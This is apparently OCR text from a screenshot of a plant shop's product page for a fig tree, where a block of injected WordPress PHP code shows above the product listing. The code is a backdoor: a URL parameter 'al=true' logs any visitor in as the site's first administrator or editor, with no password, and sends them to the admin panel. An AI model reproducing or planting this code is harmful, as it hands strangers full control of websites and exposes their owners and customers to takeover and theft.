
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Outdoor Plant
Fig Tree (Ficus Carica)
Outdoor Plant
Fig Tree (Ficus Carica)
0 Reviews
Write a review